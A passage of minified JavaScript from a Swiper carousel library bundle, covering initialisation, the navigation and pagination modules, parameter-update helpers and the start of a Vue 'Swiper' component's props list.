t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const a=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&a.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),a.forEach(s=>{s.complete?Q(t,s):s.addEventListener("load",l=>{Q(t,l.target)})}),pe(t),t.initialized=!0,pe(t),t.emit("init"),t.emit("afterInit"),t}destroy(n=!0,t=!0){const i=this,{params:a,el:s,wrapperEl:l,slides:o}=i;return typeof i.params>"u"||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s&&typeof s!="string"&&s.removeAttribute("style"),l&&l.removeAttribute("style"),o&&o.length&&o.forEach(r=>{r.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),r.removeAttribute("style"),r.removeAttribute("data-swiper-slide-index")})),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(r=>{i.off(r)}),n!==!1&&(i.el&&typeof i.el!="string"&&(i.el.swiper=null),Ke(i)),i.destroyed=!0),null}static extendDefaults(n){V(fe,n)}static get extendedDefaults(){return fe}static get defaults(){return he}static installModule(n){F.prototype.__modules__||(F.prototype.__modules__=[]);const t=F.prototype.__modules__;typeof n=="function"&&t.indexOf(n)<0&&t.push(n)}static use(n){return Array.isArray(n)?(n.forEach(t=>F.installModule(t)),F):(F.installModule(n),F)}};Object.keys(de).forEach(e=>{Object.keys(de[e]).forEach(n=>{ge.prototype[n]=de[e][n]})});ge.use([lt,ot]);function De(e,n,t,i){return e.params.createElements&&Object.keys(i).forEach(a=>{if(!t[a]&&t.auto===!0){let s=$(e.el,`.${i[a]}`)[0];s||(s=ie("div",i[a]),s.className=i[a],e.el.append(s)),t[a]=s,n[a]=s}}),t}const we='<svg class="swiper-navigation-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>';function Ti({swiper:e,extendParams:n,on:t,emit:i}){n({navigation:{nextEl:null,prevEl:null,addIcons:!0,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null,arrowSvg:we};function a(f){let g;return f&&typeof f=="string"&&e.isElement&&(g=e.el.querySelector(f)||e.hostEl.querySelector(f),g)?g:(f&&(typeof f=="string"&&(g=[...document.querySelectorAll(f)]),e.params.uniqueNavElements&&typeof f=="string"&&g&&g.length>1&&e.el.querySelectorAll(f).length===1?g=e.el.querySelector(f):g&&g.length===1&&(g=g[0])),f&&!g?f:g)}function s(f,g){const b=e.params.navigation;f=A(f),f.forEach(w=>{w&&(w.classList[g?"add":"remove"](...b.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=g),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](b.lockClass))})}function l(){const{nextEl:f,prevEl:g}=e.navigation;if(e.params.loop){s(g,!1),s(f,!1);return}s(g,e.isBeginning&&!e.params.rewind),s(f,e.isEnd&&!e.params.rewind)}function o(f){f.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),i("navigationPrev"))}function r(f){f.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),i("navigationNext"))}function d(){const f=e.params.navigation;if(e.params.navigation=De(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(f.nextEl||f.prevEl))return;let g=a(f.nextEl),b=a(f.prevEl);Object.assign(e.navigation,{nextEl:g,prevEl:b}),g=A(g),b=A(b);const w=(u,h)=>{if(u){if(f.addIcons&&u.matches(".swiper-button-next,.swiper-button-prev")&&!u.querySelector("svg")){const v=document.createElement("div");Z(v,we),u.appendChild(v.querySelector("svg")),v.remove()}u.addEventListener("click",h==="next"?r:o)}!e.enabled&&u&&u.classList.add(...f.lockClass.split(" "))};g.forEach(u=>w(u,"next")),b.forEach(u=>w(u,"prev"))}function p(){let{nextEl:f,prevEl:g}=e.navigation;f=A(f),g=A(g);const b=(w,u)=>{w.removeEventListener("click",u==="next"?r:o),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};f.forEach(w=>b(w,"next")),g.forEach(w=>b(w,"prev"))}t("init",()=>{e.params.navigation.enabled===!1?S():(d(),l())}),t("toEdge fromEdge lock unlock",()=>{l()}),t("destroy",()=>{p()}),t("enable disable",()=>{let{nextEl:f,prevEl:g}=e.navigation;if(f=A(f),g=A(g),e.enabled){l();return}[...f,...g].filter(b=>!!b).forEach(b=>b.classList.add(e.params.navigation.lockClass))}),t("click",(f,g)=>{let{nextEl:b,prevEl:w}=e.navigation;b=A(b),w=A(w);const u=g.target;let h=w.includes(u)||b.includes(u);if(e.isElement&&!h){const v=g.path||g.composedPath&&g.composedPath();v&&(h=v.find(y=>b.includes(y)||w.includes(y)))}if(e.params.navigation.hideOnClick&&!h){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===u||e.pagination.el.contains(u)))return;let v;b.length?v=b[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(v=w[0].classList.contains(e.params.navigation.hiddenClass)),i(v===!0?"navigationShow":"navigationHide"),[...b,...w].filter(y=>!!y).forEach(y=>y.classList.toggle(e.params.navigation.hiddenClass))}});const c=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),d(),l()},S=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(e.navigation,{enable:c,disable:S,update:l,init:d,destroy:p})}function K(e=""){return`.${e.trim().replace(/([\.:!+\/()[\]#>~*^$|=,'"@{}\\])/g,"\\$1").replace(/ /g,".")}`}function wi({swiper:e,extendParams:n,on:t,emit:i}){const a="swiper-pagination";n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:u=>u,formatFractionTotal:u=>u,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`,paginationDisabledClass:`${a}-disabled`}}),e.pagination={el:null,bullets:[]};let s,l=0;function o(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function r(u,h){const{bulletActiveClass:v}=e.params.pagination;u&&(u=u[`${h==="prev"?"previous":"next"}ElementSibling`],u&&(u.classList.add(`${v}-${h}`),u=u[`${h==="prev"?"previous":"next"}ElementSibling`],u&&u.classList.add(`${v}-${h}-${h}`)))}function d(u,h,v){if(u=u%v,h=h%v,h===u+1)return"next";if(h===u-1)return"previous"}function p(u){const h=u.target.closest(K(e.params.pagination.bulletClass));if(!h)return;u.preventDefault();const v=ne(h)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===v)return;const y=d(e.realIndex,v,e.slides.length);y==="next"?e.slideNext():y==="previous"?e.slidePrev():e.slideToLoop(v)}else e.slideTo(v)}function c(){const u=e.rtl,h=e.params.pagination;if(o())return;let v=e.pagination.el;v=A(v);let y,T;const P=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,E=e.params.loop?Math.ceil(P/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(T=e.previousRealIndex||0,y=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(y=e.snapIndex,T=e.previousSnapIndex):(T=e.previousIndex||0,y=e.activeIndex||0),h.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const m=e.pagination.bullets;let L,x,C;if(h.dynamicBullets&&(s=ce(m[0],e.isHorizontal()?"width":"height"),v.forEach(M=>{M.style[e.isHorizontal()?"width":"height"]=`${s*(h.dynamicMainBullets+4)}px`}),h.dynamicMainBullets>1&&T!==void 0&&(l+=y-(T||0),l>h.dynamicMainBullets-1?l=h.dynamicMainBullets-1:l<0&&(l=0)),L=Math.max(y-l,0),x=L+(Math.min(m.length,h.dynamicMainBullets)-1),C=(x+L)/2),m.forEach(M=>{const O=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(B=>`${h.bulletActiveClass}${B}`)].map(B=>typeof B=="string"&&B.includes(" ")?B.split(" "):B).flat();M.classList.remove(...O)}),v.length>1)m.forEach(M=>{const O=ne(M);O===y?M.classList.add(...h.bulletActiveClass.split(" ")):e.isElement&&M.setAttribute("part","bullet"),h.dynamicBullets&&(O>=L&&O<=x&&M.classList.add(...`${h.bulletActiveClass}-main`.split(" ")),O===L&&r(M,"prev"),O===x&&r(M,"next"))});else{const M=m[y];if(M&&M.classList.add(...h.bulletActiveClass.split(" ")),e.isElement&&m.forEach((O,B)=>{O.setAttribute("part",B===y?"bullet-active":"bullet")}),h.dynamicBullets){const O=m[L],B=m[x];for(let z=L;z<=x;z+=1)m[z]&&m[z].classList.add(...`${h.bulletActiveClass}-main`.split(" "));r(O,"prev"),r(B,"next")}}if(h.dynamicBullets){const M=Math.min(m.length,h.dynamicMainBullets+4),O=(s*M-s)/2-C*s,B=u?"right":"left";m.forEach(z=>{z.style[e.isHorizontal()?B:"top"]=`${O}px`})}}v.forEach((m,L)=>{if(h.type==="fraction"&&(m.querySelectorAll(K(h.currentClass)).forEach(x=>{x.textContent=h.formatFractionCurrent(y+1)}),m.querySelectorAll(K(h.totalClass)).forEach(x=>{x.textContent=h.formatFractionTotal(E)})),h.type==="progressbar"){let x;h.progressbarOpposite?x=e.isHorizontal()?"vertical":"horizontal":x=e.isHorizontal()?"horizontal":"vertical";const C=(y+1)/E;let M=1,O=1;x==="horizontal"?M=C:O=C,m.querySelectorAll(K(h.progressbarFillClass)).forEach(B=>{B.style.transform=`translate3d(0,0,0) scaleX(${M}) scaleY(${O})`,B.style.transitionDuration=`${e.params.speed}ms`})}h.type==="custom"&&h.renderCustom?(Z(m,h.renderCustom(e,y+1,E)),L===0&&i("paginationRender",m)):(L===0&&i("paginationRender",m),i("paginationUpdate",m)),e.params.watchOverflow&&e.enabled&&m.classList[e.isLocked?"add":"remove"](h.lockClass)})}function S(){const u=e.params.pagination;if(o())return;const h=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let v=e.pagination.el;v=A(v);let y="";if(u.type==="bullets"){let T=e.params.loop?Math.ceil(h/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&T>h&&(T=h);for(let P=0;P<T;P+=1)u.renderBullet?y+=u.renderBullet.call(e,P,u.bulletClass):y+=`<${u.bulletElement} ${e.isElement?'part="bullet"':""} class="${u.bulletClass}"></${u.bulletElement}>`}u.type==="fraction"&&(u.renderFraction?y=u.renderFraction.call(e,u.currentClass,u.totalClass):y=`<span class="${u.currentClass}"></span> / <span class="${u.totalClass}"></span>`),u.type==="progressbar"&&(u.renderProgressbar?y=u.renderProgressbar.call(e,u.progressbarFillClass):y=`<span class="${u.progressbarFillClass}"></span>`),e.pagination.bullets=[],v.forEach(T=>{u.type!=="custom"&&Z(T,y||""),u.type==="bullets"&&e.pagination.bullets.push(...T.querySelectorAll(K(u.bulletClass)))}),u.type!=="custom"&&i("paginationRender",v[0])}function f(){e.params.pagination=De(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const u=e.params.pagination;if(!u.el)return;let h;typeof u.el=="string"&&e.isElement&&(h=e.el.querySelector(u.el)),!h&&typeof u.el=="string"&&(h=[...document.querySelectorAll(u.el)]),h||(h=u.el),!(!h||h.length===0)&&(e.params.uniqueNavElements&&typeof u.el=="string"&&Array.isArray(h)&&h.length>1&&(h=[...e.el.querySelectorAll(u.el)],h.length>1&&(h=h.find(v=>Be(v,".swiper")[0]===e.el))),Array.isArray(h)&&h.length===1&&(h=h[0]),Object.assign(e.pagination,{el:h}),h=A(h),h.forEach(v=>{u.type==="bullets"&&u.clickable&&v.classList.add(...(u.clickableClass||"").split(" ")),v.classList.add(u.modifierClass+u.type),v.classList.add(e.isHorizontal()?u.horizontalClass:u.verticalClass),u.type==="bullets"&&u.dynamicBullets&&(v.classList.add(`${u.modifierClass}${u.type}-dynamic`),l=0,u.dynamicMainBullets<1&&(u.dynamicMainBullets=1)),u.type==="progressbar"&&u.progressbarOpposite&&v.classList.add(u.progressbarOppositeClass),u.clickable&&v.addEventListener("click",p),e.enabled||v.classList.add(u.lockClass)}))}function g(){const u=e.params.pagination;if(o())return;let h=e.pagination.el;h&&(h=A(h),h.forEach(v=>{v.classList.remove(u.hiddenClass),v.classList.remove(u.modifierClass+u.type),v.classList.remove(e.isHorizontal()?u.horizontalClass:u.verticalClass),u.clickable&&(v.classList.remove(...(u.clickableClass||"").split(" ")),v.removeEventListener("click",p))})),e.pagination.bullets&&e.pagination.bullets.forEach(v=>v.classList.remove(...u.bulletActiveClass.split(" ")))}t("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const u=e.params.pagination;let{el:h}=e.pagination;h=A(h),h.forEach(v=>{v.classList.remove(u.horizontalClass,u.verticalClass),v.classList.add(e.isHorizontal()?u.horizontalClass:u.verticalClass)})}),t("init",()=>{e.params.pagination.enabled===!1?w():(f(),S(),c())}),t("activeIndexChange",()=>{typeof e.snapIndex>"u"&&c()}),t("snapIndexChange",()=>{c()}),t("snapGridLengthChange",()=>{S(),c()}),t("destroy",()=>{g()}),t("enable disable",()=>{let{el:u}=e.pagination;u&&(u=A(u),u.forEach(h=>h.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),t("lock unlock",()=>{c()}),t("click",(u,h)=>{const v=h.target,y=A(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&y&&y.length>0&&!v.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&v===e.navigation.nextEl||e.navigation.prevEl&&v===e.navigation.prevEl))return;const T=y[0].classList.contains(e.params.pagination.hiddenClass);i(T===!0?"paginationShow":"paginationHide"),y.forEach(P=>P.classList.toggle(e.params.pagination.hiddenClass))}});const b=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:u}=e.pagination;u&&(u=A(u),u.forEach(h=>h.classList.remove(e.params.pagination.paginationDisabledClass))),f(),S(),c()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:u}=e.pagination;u&&(u=A(u),u.forEach(h=>h.classList.add(e.params.pagination.paginationDisabledClass))),g()};Object.assign(e.pagination,{enable:b,disable:w,render:S,update:c,init:f,destroy:g})}const Ve=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_snapToSlideEdge","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Y(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"&&!e.__swiper__}function U(e,n){const t=["__proto__","constructor","prototype"];Object.keys(n).filter(i=>t.indexOf(i)<0).forEach(i=>{typeof e[i]>"u"?e[i]=n[i]:Y(n[i])&&Y(e[i])&&Object.keys(n[i]).length>0?n[i].__swiper__?e[i]=n[i]:U(e[i],n[i]):e[i]=n[i]})}function Ne(e={}){return e.navigation&&typeof e.navigation.nextEl>"u"&&typeof e.navigation.prevEl>"u"}function $e(e={}){return e.pagination&&typeof e.pagination.el>"u"}function Fe(e={}){return e.scrollbar&&typeof e.scrollbar.el>"u"}function Re(e=""){const n=e.split(" ").map(i=>i.trim()).filter(i=>!!i),t=[];return n.forEach(i=>{t.indexOf(i)<0&&t.push(i)}),t.join(" ")}function pi(e=""){return e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function hi({swiper:e,slides:n,passedParams:t,changedParams:i,nextEl:a,prevEl:s,scrollbarEl:l,paginationEl:o}){const r=i.filter(m=>m!=="children"&&m!=="direction"&&m!=="wrapperClass"),{params:d,pagination:p,navigation:c,scrollbar:S,virtual:f,thumbs:g}=e;let b,w,u,h,v,y,T,P;i.includes("thumbs")&&t.thumbs&&t.thumbs.swiper&&!t.thumbs.swiper.destroyed&&d.thumbs&&(!d.thumbs.swiper||d.thumbs.swiper.destroyed)&&(b=!0),i.includes("controller")&&t.controller&&t.controller.control&&d.controller&&!d.controller.control&&(w=!0),i.includes("pagination")&&t.pagination&&(t.pagination.el||o)&&(d.pagination||d.pagination===!1)&&p&&!p.el&&(u=!0),i.includes("scrollbar")&&t.scrollbar&&(t.scrollbar.el||l)&&(d.scrollbar||d.scrollbar===!1)&&S&&!S.el&&(h=!0),i.includes("navigation")&&t.navigation&&(t.navigation.prevEl||s)&&(t.navigation.nextEl||a)&&(d.navigation||d.navigation===!1)&&c&&!c.prevEl&&!c.nextEl&&(v=!0);const E=m=>{e[m]&&(e[m].destroy(),m==="navigation"?(e.isElement&&(e[m].prevEl.remove(),e[m].nextEl.remove()),d[m].prevEl=void 0,d[m].nextEl=void 0,e[m].prevEl=void 0,e[m].nextEl=void 0):(e.isElement&&e[m].el.remove(),d[m].el=void 0,e[m].el=void 0))};i.includes("loop")&&e.isElement&&(d.loop&&!t.loop?y=!0:!d.loop&&t.loop?T=!0:P=!0),r.forEach(m=>{if(Y(d[m])&&Y(t[m]))Object.assign(d[m],t[m]),(m==="navigation"||m==="pagination"||m==="scrollbar")&&"enabled"in t[m]&&!t[m].enabled&&E(m);else{const L=t[m];(L===!0||L===!1)&&(m==="navigation"||m==="pagination"||m==="scrollbar")?L===!1&&E(m):d[m]=t[m]}}),r.includes("controller")&&!w&&e.controller&&e.controller.control&&d.controller&&d.controller.control&&(e.controller.control=d.controller.control),i.includes("children")&&n&&f&&d.virtual.enabled?(f.slides=n,f.update(!0)):i.includes("virtual")&&f&&d.virtual.enabled&&(n&&(f.slides=n),f.update(!0)),i.includes("children")&&n&&d.loop&&(P=!0),b&&g.init()&&g.update(!0),w&&(e.controller.control=d.controller.control),u&&(e.isElement&&(!o||typeof o=="string")&&(o=document.createElement("div"),o.classList.add("swiper-pagination"),o.part.add("pagination"),e.el.appendChild(o)),o&&(d.pagination.el=o),p.init(),p.render(),p.update()),h&&(e.isElement&&(!l||typeof l=="string")&&(l=document.createElement("div"),l.classList.add("swiper-scrollbar"),l.part.add("scrollbar"),e.el.appendChild(l)),l&&(d.scrollbar.el=l),S.init(),S.updateSize(),S.setTranslate()),v&&(e.isElement&&((!a||typeof a=="string")&&(a=document.createElement("div"),a.classList.add("swiper-button-next"),Z(a,e.navigation.arrowSvg),a.part.add("button-next"),e.el.appendChild(a)),(!s||typeof s=="string")&&(s=document.createElement("div"),s.classList.add("swiper-button-prev"),Z(s,e.navigation.arrowSvg),s.part.add("button-prev"),e.el.appendChild(s))),a&&(d.navigation.nextEl=a),s&&(d.navigation.prevEl=s),c.init(),c.update()),i.includes("allowSlideNext")&&(e.allowSlideNext=t.allowSlideNext),i.includes("allowSlidePrev")&&(e.allowSlidePrev=t.allowSlidePrev),i.includes("direction")&&e.changeDirection(t.direction,!1),(y||P)&&e.loopDestroy(),(T||P)&&e.loopCreate(),e.update()}function xe(e={},n=!0){const t={on:{}},i={},a={};U(t,he),t._emitClasses=!0,t.init=!1;const s={},l=Ve.map(r=>r.replace(/_/,"")),o=Object.assign({},e);return Object.keys(o).forEach(r=>{typeof e[r]>"u"||(l.indexOf(r)>=0?Y(e[r])?(t[r]={},a[r]={},U(t[r],e[r]),U(a[r],e[r])):(t[r]=e[r],a[r]=e[r]):r.search(/on[A-Z]/)===0&&typeof e[r]=="function"?n?i[`${r[2].toLowerCase()}${r.substr(3)}`]=e[r]:t.on[`${r[2].toLowerCase()}${r.substr(3)}`]=e[r]:s[r]=e[r])}),["navigation","pagination","scrollbar"].forEach(r=>{t[r]===!0&&(t[r]={}),t[r]===!1&&delete t[r]}),{params:t,passedParams:a,rest:s,events:i}}function mi({el:e,nextEl:n,prevEl:t,paginationEl:i,scrollbarEl:a,swiper:s},l){Ne(l)&&n&&t&&(s.params.navigation.nextEl=n,s.originalParams.navigation.nextEl=n,s.params.navigation.prevEl=t,s.originalParams.navigation.prevEl=t),$e(l)&&i&&(s.params.pagination.el=i,s.originalParams.pagination.el=i),Fe(l)&&a&&(s.params.scrollbar.el=a,s.originalParams.scrollbar.el=a),s.init(e)}function gi(e,n,t,i,a){const s=[];if(!n)return s;const l=r=>{s.indexOf(r)<0&&s.push(r)};if(t&&i){const r=i.map(a),d=t.map(a);r.join("")!==d.join("")&&l("children"),i.length!==t.length&&l("children")}return Ve.filter(r=>r[0]==="_").map(r=>r.replace(/_/,"")).forEach(r=>{if(r in e&&r in n)if(Y(e[r])&&Y(n[r])){const d=Object.keys(e[r]),p=Object.keys(n[r]);d.length!==p.length?l(r):(d.forEach(c=>{e[r][c]!==n[r][c]&&l(r)}),p.forEach(c=>{e[r][c]!==n[r][c]&&l(r)}))}else e[r]!==n[r]&&l(r)}),s}const vi=e=>{!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())};function ue(e={},n,t){const i=[],a={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},s=(l,o)=>{Array.isArray(l)&&l.forEach(r=>{const d=typeof r.type=="symbol";o==="default"&&(o="container-end"),d&&r.children?s(r.children,o):r.type&&(r.type.name==="SwiperSlide"||r.type.name==="AsyncComponentWrapper")||r.componentOptions&&r.componentOptions.tag==="SwiperSlide"?i.push(r):a[o]&&a[o].push(r)})};return Object.keys(e).forEach(l=>{if(typeof e[l]!="function")return;const o=e[l]();s(o,l)}),t.value=n.value,n.value=i,{slides:i,slots:a}}function Si(e,n,t){if(!t)return null;const i=p=>{let c=p;return p<0?c=n.length+p:c>=n.length&&(c=c-n.length),c},a=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${t.offset}px`}:{top:`${t.offset}px`},{from:s,to:l}=t,o=e.value.params.loop?-n.length:0,r=e.value.params.loop?n.length*2:n.length,d=[];for(let p=o;p<r;p+=1)p>=s&&p<=l&&d.length<n.length&&d.push(n[i(p)]);return d.map(p=>{if(p.props||(p.props={}),p.props.style||(p.props.style={}),p.props.swiperRef=e,p.props.style=a,p.type)return N(p.type,{...p.props},p.children);if(p.componentOptions)return N(p.componentOptions.Ctor,{...p.props},p.componentOptions.children)})}const xi={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},breakpointsBase:{type:String,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopAddBlankSlides:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 